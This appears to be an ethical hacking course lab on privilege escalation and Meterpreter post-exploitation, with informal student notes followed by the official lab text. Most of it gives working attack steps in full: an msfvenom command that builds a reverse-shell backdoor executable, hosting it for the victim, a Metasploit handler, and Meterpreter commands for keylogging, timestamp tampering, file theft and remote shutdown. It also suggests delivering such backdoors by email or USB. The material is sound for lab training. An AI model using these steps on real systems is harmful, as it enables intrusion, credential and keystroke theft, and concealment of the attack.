Lab 2: Perform Privilege Escalation to Gain Higher Privileges
Lab 2: Perform Privilege Escalation to Gain Higher Privileges
Module 06: System Hacking
Lab 2: Perform Privilege Escalation to Gain Higher Privileges
Task 1: Escalate Privileges using Privilege Escalation Tools and Exploit Client-Side Vulnerabilities
Privilege escalation tools such as BeRoot and linpostexp allow you to run a configuration assessment on a
target system to find information about the underlying vulnerabilities of system resources such as services,
file and directory permissions, kernel version, and architecture. Using this information, you can find a way to
further exploit and elevate the privileges on the target system.
Exploiting client-side vulnerabilities allows you to execute a command or binary on a target machine to gain higher
privileges or bypass security mechanisms. Using these exploits, you can further gain access to privileged user accounts
and credentials.
This lab demonstrates the exploitation procedure on a weakly patched Windows 10 machine that allows you to gain access
through a Meterpreter shell, and then employing privilege escalation techniques to attain administrative privileges to
the machine through the Meterpreter shell.
Here, we will escalate privileges by using the privilege escalation tool BeRoot and further exploiting client-side
vulnerabilities.
refer to blog for steps
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 2: Perform Privilege Escalation to Gain Higher Privileges
Task 2: Hack a Windows Machine using Metasploit and Perform Post-Exploitation using Meterpreter
in consold type:
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.13 -f exe > Desktop/Backdoor.exe
this generates Backdoor.exe, a malicious file, on Desktop
share Backdoor.exe with the target machine
In the previous lab, we created a directory or shared folder (share) at the location (/var/www/html) = refer to those steps if you did not complete
cd your way into the file location folder
cp Backdoor.exe /var/www/html/share/
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.10.13
show options
exploit -j -z
on windows machine go to: http://10.10.10.13/share
download backdoor.exe
once downloaded open the program
back on meterpreter type:
sessions -i 1
your in
type: sysinfo
ipconfig
getuid
pwd
ls
to view a file type cat [filename.txt]
so type: cat secretfile.exe
it will now display the secret code hidden inside
Now, we will change the MACE attributes of the secret.exe file.
To view the mace attributes of secret.txt, type timestomp secret.txt -v
this will show last time file was accessed created and modified
type
timestomp secret.txt -m “02/11/2018 08:10:03”
timestomp secret.txt -v
Similarly, you can change the Accessed (-a), Created (-c), and Entry Modified (-e)
search for a file your looking for ?
search -f filename.sys or whatever file you want to find
it shows file location ex. c:\pagefile.sys
download c:\pagefile.sys
now to key log
keyscan_start
the hacked machine user types stuff
type keyscan_dump
dumps everything they typed
idletime = shows how long user was idle
shutdown = shutdown their pc
done
---------------------------------------------------------------------------------------------------------------------------------------
Lab Scenario
As a professional ethical hacker or pen tester, the second step in system hacking is to escalate privileges by using user account passwords obtained in the first step of system hacking. In privileges escalation, you will attempt to gain system access to the target system, and then try to attain higher-level privileges within that system. In this step, you will use various privilege escalation techniques such as named pipe impersonation, misconfigured service exploitation, pivoting, and relaying to gain higher privileges to the target system.
Privilege escalation is the process of gaining more privileges than were initially acquired. Here, you can take advantage of design flaws, programming errors, bugs, and configuration oversights in the OS and software application to gain administrative access to the network and its associated applications.
Backdoors are malicious files that contain trojan or other infectious applications that can either halt the current working state of a target machine or even gain partial or complete control over it. Here, you need to build such backdoors to gain remote access to the target system. You can send these backdoors through email, file-sharing web applications, and shared network drives, among other methods, and entice the users to execute them. Once a user executes such an application, you can gain access to their affected machine and perform activities such as keylogging and sensitive data extraction.
Lab Objectives
- Escalate privileges using privilege escalation tools and exploit client-side vulnerabilities
- Hack a Windows machine using Metasploit and perform post-exploitation using Meterpreter
Overview of Privilege Escalation
Privileges are a security role assigned to users for specific programs, features, OSes, functions, files, or codes. They limit access by type of user. Privilege escalation is required when you want to access system resources that you are not authorized to access. It takes place in two forms: vertical privilege escalation and horizontal privilege escalation.
Horizontal Privilege Escalation: An unauthorized user tries to access the resources, functions, and other privileges that belong to an authorized user who has similar access permissions
Vertical Privilege Escalation: An unauthorized user tries to gain access to the resources and functions of a user with higher privileges such as an application or site administrator
Task 1: Escalate Privileges using Privilege Escalation Tools and Exploit Client-Side Vulnerabilities
Privilege escalation tools such as BeRoot and linpostexp allow you to run a configuration assessment on a target system to find information about the underlying vulnerabilities of system resources such as services, file and directory permissions, kernel version, and architecture. Using this information, you can find a way to further exploit and elevate the privileges on the target system.
Exploiting client-side vulnerabilities allows you to execute a command or binary on a target machine to gain higher privileges or bypass security mechanisms. Using these exploits, you can further gain access to privileged user accounts and credentials.
This lab demonstrates the exploitation procedure on a weakly patched Windows 10 machine that allows you to gain access through a Meterpreter shell, and then employing privilege escalation techniques to attain administrative privileges to the machine through the Meterpreter shell.
Here, we will escalate privileges by using the privilege escalation tool BeRoot and further exploiting client-side vulnerabilities.
In this lab, we are using the Parrot Security (10.10.10.13) machine as the host machine and the Windows 10 (10.10.10.10) machine as the target machine.
Click Parrot Security to switch to the Parrot Security machine, click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.


A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
A Parrot Terminal window appears; type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.13 -f exe > Desktop/Exploit.exe and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (here, this IP is the Parrot Security machine).


The above command will create a malicious Windows executable file named “Exploit.exe,” which will be saved on the parrot Desktop, as shown in the screenshot.

To navigate to the Desktop, click Places from the top-section of the Desktop and click Home Folder from the drop-down options. The attacker window appears, click File System from the left-pane and then navigate to root --> Desktop.
Now, we need to share Exploit.exe with the victim machine. (In this lab, we are using Windows 10 as the victim machine).
In the previous lab, we already created a directory or shared folder (share) at the location (/var/www/html) with the required access permission. So, we will use the same directory or shared folder (share) to share Exploit.exe with the victim machine.
If you want to create a new directory to share the Exploit.exe file with the target machine and provide the permissions, use the below commands:
- Type mkdir /var/www/html/share and press Enter to create a shared folder
- Type chmod -R 755 /var/www/html/share and press Enter
- Type chown -R www-data:www-data /var/www/html/share and press Enter
Here, we are sending the malicious payload through a shared directory; but in real-time, you can send it as an email attachment or through physical means such as a hard drive or pen drive.

Type ls -la /var/www/html/ | grep share and press Enter.
To copy the Exploit.exe file into the shared folder, type cp /root/Desktop/Exploit.exe /var/www/html/share/ and press Enter.
Type service apache2 start and press Enter to start the Apache server.

Now, type msfconsole in the terminal and press Enter to launch the Metasploit framework.
Type use exploit/multi/handler and press Enter to handle exploits launched outside the framework.
Now, issue the following commands in msfconsole:
Type set payload windows/meterpreter/reverse_tcp and press Enter to set a payload.
Type set LHOST 10.10.10.13 and press Enter to set the localhost.



To start the handler, type the command exploit -j -z and press Enter.
Now, click Windows 10 to switch to the Windows 10 machine. Click Ctrl+Alt+Delete, by default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.

